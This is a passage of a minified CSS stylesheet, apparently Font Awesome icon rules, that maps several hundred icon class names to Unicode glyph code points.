-bin-recycle:before{content:"\e5f7"}.fa-paperclip:before{content:"\f0c6"}.fa-chart-line-down:before{content:"\f64d"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-lock-a:before{content:"\e422"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-person-pinball:before{content:"\e21d"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-apple-core:before{content:"\e08f"}.fa-circle-y:before{content:"\e12f"}.fa-h6:before{content:"\e413"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-circle-small:before{content:"\e122"}.fa-border-none:before{content:"\f850"}.fa-arrow-turn-down-left:before{content:"\e2e1"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-reflect-horizontal:before{content:"\e664"}.fa-comment-alt-medical:before,.fa-message-medical:before{content:"\f7f4"}.fa-rugby-ball:before{content:"\e3c6"}.fa-comment-music:before{content:"\f8b0"}.fa-indent:before{content:"\f03c"}.fa-tree-alt:before,.fa-tree-deciduous:before{content:"\f400"}.fa-puzzle-piece-alt:before,.fa-puzzle-piece-simple:before{content:"\e231"}.fa-truck-field-un:before{content:"\e58e"}.fa-nfc-trash:before{content:"\e1fd"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-file-times:before,.fa-file-xmark:before{content:"\f317"}.fa-home-heart:before,.fa-house-heart:before{content:"\f4c9"}.fa-house-chimney-blank:before{content:"\e3b0"}.fa-meter-bolt:before{content:"\e1e9"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-slash-back:before{content:"\5c"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-fishing-rod:before{content:"\e3a8"}.fa-hammer-crash:before{content:"\e414"}.fa-message-heart:before{content:"\e5c9"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-polaroid:before{content:"\f8aa"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-cart-arrow-up:before{content:"\e3ee"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-buoy-mooring:before{content:"\e5b6"}.fa-square-4:before{content:"\e259"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-file-eps:before{content:"\e644"}.fa-tricycle-adult:before{content:"\e5c4"}.fa-waveform:before{content:"\f8f1"}.fa-water:before{content:"\f773"}.fa-star-sharp-half-alt:before,.fa-star-sharp-half-stroke:before{content:"\e28d"}.fa-nfc-signal:before{content:"\e1fb"}.fa-plane-prop:before{content:"\e22b"}.fa-calendar-check:before{content:"\f274"}.fa-clock-desk:before{content:"\e134"}.fa-calendar-clock:before,.fa-calendar-time:before{content:"\e0d2"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-plate-utensils:before{content:"\e43b"}.fa-family-pants:before{content:"\e302"}.fa-hose-reel:before{content:"\e41a"}.fa-house-window:before{content:"\e3b3"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-music-magnifying-glass:before{content:"\e662"}.fa-crosshairs:before{content:"\f05b"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-person-cane:before{content:"\e53c"}.fa-alien:before{content:"\f8f5"}.fa-tent:before{content:"\e57d"}.fa-laptop-binary:before{content:"\e5e7"}.fa-vest-patches:before{content:"\e086"}.fa-people-dress-simple:before{content:"\e218"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-bowling-ball-pin:before{content:"\e0c3"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-plus-large:before{content:"\e59e"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-camera-viewfinder:before,.fa-screenshot:before{content:"\e0da"}.fa-comment-alt-music:before,.fa-message-music:before{content:"\f8af"}.fa-car-building:before{content:"\f859"}.fa-border-bottom-right:before,.fa-border-style-alt:before{content:"\f854"}.fa-octagon:before{content:"\f306"}.fa-comment-arrow-up-right:before{content:"\e145"}.fa-octagon-divide:before{content:"\e203"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-tv-music:before{content:"\f8e6"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-reel:before{content:"\e238"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-alarm-exclamation:before{content:"\f843"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-traffic-cone:before{content:"\f636"}.fa-grate:before{content:"\e193"}.fa-arrow-down-right:before{content:"\e093"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-person-from-portal:before,.fa-portal-exit:before{content:"\e023"}.fa-plane-arrival:before{content:"\f5af"}.fa-cowbell-circle-plus:before,.fa-cowbell-more:before{content:"\f8b4"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-distribute-spacing-vertical:before{content:"\e366"}.fa-signal-alt-2:before,.fa-signal-bars-fair:before{content:"\f692"}.fa-sportsball:before{content:"\e44b"}.fa-game-console-handheld-crank:before{content:"\e5b9"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-face-smile-upside-down:before{content:"\e395"}.fa-ball-pile:before{content:"\f77e"}.fa-badge-dollar:before{content:"\f645"}.fa-money-bills-alt:before,.fa-money-bills-simple:before{content:"\e1f4"}.fa-list-timeline:before{content:"\e1d1"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-keyboard-down:before{content:"\e1c2"}.fa-circle-up-right:before{content:"\e129"}.fa-cloud-bolt-moon:before,.fa-thunderstorm-moon:before{content:"\f76d"}.fa-turn-left-up:before{content:"\e638"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-bracket-round-right:before{content:"\29"}.fa-circle-sterling:before{content:"\e5cf"}.fa-circle-5:before{content:"\e0f2"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-fire-flame:before,.fa-flame:before{content:"\f6df"}.fa-arrow-alt-to-right:before,.fa-right-to-line:before{content:"\f34c"}.fa-gif:before{content:"\e190"}.fa-chess:before{content:"\f439"}.fa-trash-slash:before{content:"\e2b3"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-font-case:before{content:"\f866"}.fa-street-view:before{content:"\f21d"}.fa-arrow-down-left:before{content:"\e091"}.fa-franc-sign:before{content:"\e18f"}.fa-flask-poison:before,.fa-flask-round-poison:before{content:"\f6e0"}.fa-volume-off:before{content:"\f026"}.fa-book-circle-arrow-right:before{content:"\e0bc"}.fa-chart-user:before,.fa-user-chart:before{content:"\f6a3"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-presentation-screen:before,.fa-presentation:before{content:"\f685"}.fa-circle-bolt:before{content:"\e0fe"}.fa-face-smile-halo:before{content:"\e38f"}.fa-cart-circle-arrow-down:before{content:"\e3ef"}.fa-house-person-arrive:before,.fa-house-person-return:before,.fa-house-return:before{content:"\e011"}.fa-comment-alt-times:before,.fa-message-times:before,.fa-message-xmark:before{content:"\f4ab"}.fa-file-award:before,.fa-file-certificate:before{content:"\f5f3"}.fa-user-doctor-hair-long:before{content:"\e459"}.fa-camera-home:before,.fa-camera-security:before{content:"\f8fe"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-book-heart:before{content:"\f499"}.fa-mosque:before{content:"\f678"}.fa-duck:before{content:"\f6d8"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-flag-alt:before,.fa-flag-swallowtail:before{content:"\f74c"}.fa-person-military-rifle:before{content:"\e54b"}.fa-car-garage:before{content:"\f5e2"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-book-font:before{content:"\e0bf"}.fa-shield-plus:before{content:"\e24a"}.fa-vials:before{content:"\f493"}.fa-eye-dropper-full:before{content:"\e172"}.fa-distribute-spacing-horizontal:before{content:"\e365"}.fa-tablet-rugged:before{content:"\f48f"}.fa-temperature-frigid:before,.fa-temperature-snow:before{content:"\f768"}.fa-moped:before{content:"\e3b9"}.fa-face-smile-plus:before,.fa-smile-plus:before{content:"\f5b9"}.fa-radio-alt:before,.fa-radio-tuner:before{content:"\f8d8"}.fa-face-swear:before{content:"\e399"}.fa-water-arrow-down:before,.fa-water-lower:before{content:"\f774"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-circle-7:before{content:"\e0f4"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-person-ski-jumping:before,.fa-ski-jump:before{content:"\f7c7"}.fa-place-of-worship:before{content:"\f67f"}.fa-water-arrow-up:before,.fa-water-rise:before{content:"\f775"}.fa-waveform-lines:before,.fa-waveform-path:before{content:"\f8f2"}.fa-split:before{content:"\e254"}.fa-film-canister:before,.fa-film-cannister:before{content:"\f8b7"}.fa-folder-times:before,.fa-folder-xmark:before{content:"\f65f"}.fa-toilet-paper-alt:before,.fa-toilet-paper-blank:before{content:"\f71f"}.fa-tablet-android-alt:before,.fa-tablet-screen:before{content:"\f3fc"}.fa-hexagon-vertical-nft-slanted:before{content:"\e506"}.fa-folder-music:before{content:"\e18d"}.fa-desktop-medical:before,.fa-display-medical:before{content:"\e166"}.fa-share-all:before{content:"\f367"}.fa-peapod:before{content:"\e31c"}.fa-chess-clock:before{content:"\f43d"}.fa-axe:before{content:"\f6b2"}.fa-square-d:before{content:"\e268"}.fa-grip-vertical:before{content:"\f58e"}.fa-mobile-signal-out:before{content:"\e1f0"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-arrow-up-from-dotted-line:before{content:"\e09b"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-light-switch-on:before{content:"\e019"}.fa-arrow-down-arrow-up:before,.fa-sort-alt:before{content:"\f883"}.fa-raindrops:before{content:"\f75c"}.fa-dash:before,.fa-minus-large:before{content:"\e404"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-input-numeric:before{content:"\e1bd"}.fa-truck-tow:before{content:"\e2b8"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-car-bolt:before{content:"\e341"}.fa-arrows-maximize:before,.fa-expand-arrows:before{content:"\f31d"}.fa-faucet:before{content:"\e005"}.fa-cloud-sleet:before{content:"\f741"}.fa-lamp-street:before{content:"\e1c5"}.fa-list-radio:before{content:"\e1d0"}.fa-pen-nib-slash:before{content:"\e4a1"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-square-up-left:before{content:"\e282"}.fa-overline:before{content:"\f876"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-arrows-from-dotted-line:before{content:"\e0a3"}.fa-usb-drive:before{content:"\f8e9"}.fa-ballot:before{content:"\f732"}.fa-caret-down:before{content:"\f0d7"}.fa-location-dot-slash:before,.fa-map-marker-alt-slash:before{content:"\f605"}.fa-cards:before{content:"\e3ed"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-boxing-glove:before,.fa-glove-boxing:before{content:"\f438"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-bell-school:before{content:"\f5d5"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-folder-heart:before{content:"\e189"}.fa-circle-location-arrow:before,.fa-location-circle:before{content:"\f602"}.fa-face-head-bandage:before{content:"\e37a"}.fa-maki-roll:before,.fa-makizushi:before,.fa-sushi-roll:before{content:"\e48b"}.fa-car-bump:before{content:"\f5e0"}.fa-piggy-bank:before{content:"\f4d3"}.fa-racquet:before{content:"\f45a"}.fa-car-mirrors:before{content:"\e343"}.fa-industry-alt:before,.fa-industry-windows:before{content:"\f3b3"}.fa-bolt-auto:before{content:"\e0b6"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-flux-capacitor:before{content:"\f8ba"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-honey-pot:before{content:"\e418"}.fa-olive:before{content:"\e316"}.fa-khanda:before{content:"\f66d"}.fa-filter-list:before{content:"\e17c"}.fa-outlet:before{content:"\e01c"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-cauldron:before{content:"\f6bf"}.fa-people:before{content:"\e216"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-croissant:before{content:"\f7f6"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-swords-laser:before{content:"\e03d"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-square-u:before{content:"\e281"}.fa-wand-sparkles:before{content:"\f72b"}.fa-router:before{content:"\f8da"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-sword-laser-alt:before{content:"\e03c"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-coin:before{content:"\f85c"}.fa-laptop-slash:before{content:"\e1c7"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-circle-b:before{content:"\e0fd"}.fa-person-dress-simple:before{content:"\e21c"}.fa-pipe-collar:before{content:"\e437"}.fa-lights-holiday:before{content:"\f7b2"}.fa-citrus:before{content:"\e2f4"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-chart-tree-map:before{content:"\e0ea"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-clock-five-thirty:before{content:"\e34a"}.fa-pipe-valve:before{content:"\e439"}.fa-arrow-up-from-arc:before{content:"\e4b4"}.fa-face-spiral-eyes:before{content:"\e485"}.fa-compress-wide:before{content:"\f326"}.fa-circle-phone-hangup:before,.fa-phone-circle-down:before{content:"\e11d"}.fa-gear-complex-code:before{content:"\e5eb"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-badminton:before{content:"\e33a"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-arrow-alt-from-left:before,.fa-right-from-line:before{content:"\f347"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-shuttlecock:before{content:"\f45b"}.fa-user-hair:before{content:"\e45a"}.fa-eye-evil:before{content:"\f6db"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-swap:before{content:"\e609"}.fa-garage:before{content:"\e009"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-shovel-snow:before{content:"\f7c3"}.fa-cloud-rain:before{content:"\f73d"}.fa-face-lying:before{content:"\e37e"}.fa-sprinkler:before{content:"\e035"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-person-sledding:before,.fa-sledding:before{content:"\f7cb"}.fa-game-console-handheld:before{content:"\f8bb"}.fa-ship:before{content:"\f21a"}.fa-clock-six-thirty:before{content:"\e353"}.fa-battery-slash:before{content:"\f377"}.fa-tugrik-sign:before{content:"\e2ba"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-angles-up-down:before{content:"\e60d"}.fa-inventory:before,.fa-shelves:before{content:"\f480"}.fa-cloud-snow:before{content:"\f742"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-oven:before{content:"\e01d"}.fa-cloud-binary:before{content:"\e601"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-comment-captions:before{content:"\e146"}.fa-comments-question:before{content:"\e14e"}.fa-scribble:before{content:"\e23f"}.fa-rotate-exclamation:before{content:"\e23c"}.fa-file-circle-check:before{content:"\e5a0"}.fa-glass:before{content:"\f804"}.fa-loader:before{content:"\e1d4"}.fa-forward:before{content:"\f04e"}.fa-user-pilot:before{content:"\e2c0"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-code-pull-request-closed:before{content:"\e3f9"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-face-dotted:before{content:"\e47f"}.fa-face-worried:before{content:"\e3a3"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-court-sport:before{content:"\e643"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-vector-circle:before{content:"\e2c6"}.fa-car-circle-bolt:before{content:"\e342"}.fa-calendar-week:before{content:"\f784"}.fa-flying-disc:before{content:"\e3a9"}.fa-laptop-medical:before{content:"\f812"}.fa-square-down-right:before{content:"\e26c"}.fa-b:before{content:"\42"}.fa-seat-airline:before{content:"\e244"}.fa-eclipse-alt:before,.fa-moon-over-sun:before{content:"\f74a"}.fa-pipe:before{content:"\7c"}.fa-file-medical:before{content:"\f477"}.fa-potato:before{content:"\e440"}.fa-dice-one:before{content:"\f525"}.fa-circle-a:before{content:"\e0f7"}.fa-helmet-battle:before{content:"\f6eb"}.fa-butter:before{content:"\e3e4"}.fa-blanket-fire:before{content:"\e3da"}.fa-kiwi-bird:before{content:"\f535"}.fa-castle:before{content:"\e0de"}.fa-golf-club:before{content:"\f451"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-chart-pie-simple-circle-dollar:before{content:"\e605"}.fa-balloons:before{content:"\e2e4"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-timeline-arrow:before{content:"\e29d"}.fa-skull:before{content:"\f54c"}.fa-game-board-alt:before,.fa-game-board-simple:before{content:"\f868"}.fa-circle-video:before,.fa-video-circle:before{content:"\e12b"}.fa-chart-scatter-bubble:before{content:"\e0e9"}.fa-house-turret:before{content:"\e1b4"}.fa-banana:before{content:"\e2e5"}.fa-hand-holding-skull:before{content:"\e1a4"}.fa-people-dress:before{content:"\e217"}.fa-couch-small:before,.fa-loveseat:before{content:"\f4cc"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-block-quote:before{content:"\e0b5"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-money-check-dollar-pen:before,.fa-money-check-edit-alt:before{content:"\f873"}.fa-arrow-alt-from-bottom:before,.fa-up-from-line:before{content:"\f346"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-grid-round-2-plus:before{content:"\e5dc"}.fa-people-pants:before{content:"\e219"}.fa-mound:before{content:"\e52d"}.fa-windsock:before{content:"\f777"}.fa-circle-half:before{content:"\e110"}.fa-brake-warning:before{content:"\e0c7"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-sax-hot:before,.fa-saxophone-fire:before{content:"\f8db"}.fa-camera-web-slash:before,.fa-webcam-slash:before{content:"\f833"}.fa-folder-medical:before{content:"\e18c"}.fa-folder-cog:before,.fa-folder-gear:before{content:"\e187"}.fa-hand-wave:before{content:"\e1a7"}.fa-arrow-up-arrow-down:before,.fa-sort-up-down:before{content:"\e099"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-comment-alt-slash:before,.fa-message-slash:before{content:"\f4a9"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-trash-can-check:before{content:"\e2a9"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-person-simple:before{content:"\e220"}.fa-arrow-turn-left-up:before{content:"\e634"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-gear-code:before{content:"\e5e8"}.fa-notes:before{content:"\e202"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-trash-arrow-turn-left:before,.fa-trash-undo:before{content:"\f895"}.fa-champagne-glass:before,.fa-glass-champagne:before{content:"\f79e"}.fa-objects-align-center-horizontal:before{content:"\e3bc"}.fa-sun:before{content:"\f185"}.fa-trash-alt-slash:before,.fa-trash-can-slash:before{content:"\e2ad"}.fa-screen-users:before,.fa-users-class:before{content:"\f63d"}.fa-guitar:before{content:"\f7a6"}.fa-arrow-square-left:before,.fa-square-arrow-left:before{content:"\f33a"}.fa-square-8:before{content:"\e25d"}.fa-face-smile-hearts:before{content:"\e390"}.fa-brackets-square:before,.fa-brackets:before{content:"\f7e9"}.fa-laptop-arrow-down:before{content:"\e1c6"}.fa-hockey-stick-puck:before{content:"\e3ae"}.fa-house-tree:before{content:"\e1b3"}.fa-signal-2:before,.fa-signal-fair:before{content:"\f68d"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-circle-dollar:before,.fa-dollar-circle:before,.fa-usd-circle:before{content:"\f2e8"}.fa-horse-head:before{content:"\f7ab"}.fa-arrows-repeat:before,.fa-repeat-alt:before{content:"\f364"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-image-polaroid:before{content:"\f8c4"}.fa-wave-triangle:before{content:"\f89a"}.fa-turn-left-down:before{content:"\e637"}.fa-person-running-fast:before{content:"\e5ff"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-grill:before{content:"\e5a3"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-analytics:before,.fa-chart-mixed:before{content:"\f643"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-desktop-code:before,.fa-display-code:before{content:"\e165"}.fa-face-drooling:before{content:"\e372"}.fa-oil-temp:before,.fa-oil-temperature:before{content:"\f614"}.fa-question-square:before,.fa-square-question:before{content:"\f2fd"}.fa-air-conditioner:before{content:"\f8f4"}.fa-angle-down:before{content:"\f107"}.fa-mountains:before{content:"\f6fd"}.fa-omega:before{content:"\f67a"}.fa-car-tunnel:before{content:"\e4de"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-pan-food:before{content:"\e42b"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-tickets-airline:before,.fa-tickets-perforated-plane:before,.fa-tickets-plane:before{content:"\e29b"}.fa-tent-double-peak:before{content:"\e627"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-nfc-slash:before{content:"\e1fc"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-grid-2-plus:before{content:"\e197"}.fa-bells:before{content:"\f77f"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-envelope-badge:before,.fa-envelope-dot:before{content:"\e16f"}.fa-magnifying-glass-waveform:before{content:"\e661"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-bowl-chopsticks:before{content:"\e2e9"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-circle-s:before{content:"\e121"}.fa-box-ballot:before{content:"\f735"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-user-tie-hair:before{content:"\e45f"}.fa-podium-star:before{content:"\f758"}.fa-business-front:before,.fa-party-back:before,.fa-trian-balbot:before,.fa-user-hair-mullet:before{content:"\e45c"}.fa-microphone-stand:before{content:"\f8cb"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-family-dress:before{content:"\e301"}.fa-circle-x:before{content:"\e12e"}.fa-cabin:before{content:"\e46d"}.fa-mountain-sun:before{content:"\e52f"}.fa-chart-simple-horizontal:before{content:"\e474"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-hand-back-point-left:before{content:"\e19f"}.fa-comment-alt-dots:before,.fa-message-dots:before,.fa-messaging:before{content:"\f4a3"}.fa-file-heart:before{content:"\e176"}.fa-beer-foam:before,.fa-beer-mug:before{content:"\e0b3"}.fa-dice-d20:before{content:"\f6cf"}.fa-drone:before{content:"\f85f"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-person-fairy:before{content:"\e608"}.fa-bed:before{content:"\f236"}.fa-book-copy:before{content:"\e0be"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-square-c:before{content:"\e266"}.fa-clock-two:before{content:"\e35a"}.fa-square-ellipsis-vertical:before{content:"\e26f"}.fa-calendar-users:before{content:"\e5e2"}.fa-podcast:before{content:"\f2ce"}.fa-bee:before{content:"\e0b2"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-candy-bar:before,.fa-chocolate-bar:before{content:"\e3e8"}.fa-xmark-large:before{content:"\e59b"}.fa-pinata:before{content:"\e3c3"}.fa-file-ppt:before{content:"\e64a"}.fa-arrows-from-line:before{content:"\e0a4"}.fa-superscript:before{content:"\f12b"}.fa-bowl-spoon:before{content:"\e3e0"}.fa-hexagon-check:before{content:"\e416"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-paint-roller:before{content:"\f5aa"}.fa-accent-grave:before{content:"\60"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-circle-0:before{content:"\e0ed"}.fa-dial-med-low:before{content:"\e160"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-crab:before{content:"\e3ff"}.fa-box-full:before,.fa-box-open-full:before{content:"\f49c"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-quotes:before{content:"\e234"}.fa-pretzel:before{content:"\e441"}.fa-t-rex:before{content:"\e629"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-user-robot-xmarks:before{content:"\e4a7"}.fa-comment-alt-quote:before,.fa-message-quote:before{content:"\e1e4"}.fa-candy-corn:before{content:"\f6bd"}.fa-folder-magnifying-glass:before,.fa-folder-search:before{content:"\e18b"}.fa-notebook:before{content:"\e201"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-bullseye-pointer:before{content:"\f649"}.fa-eraser:before{content:"\f12d"}.fa-hexagon-image:before{content:"\e504"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-file-svg:before{content:"\e64b"}.fa-crate-apple:before{content:"\f6b1"}.fa-apple-crate:before{content:"\f6b1"}.fa-person-burst:before{content:"\e53b"}.fa-game-board:before{content:"\f867"}.fa-hat-chef:before{content:"\f86b"}.fa-hand-back-point-right:before{content:"\e1a1"}.fa-dove:before{content:"\f4ba"}.fa-snowflake-droplets:before{content:"\e5c1"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-grid-4:before{content:"\e198"}.fa-socks:before{content:"\f696"}.fa-face-sunglasses:before{content:"\e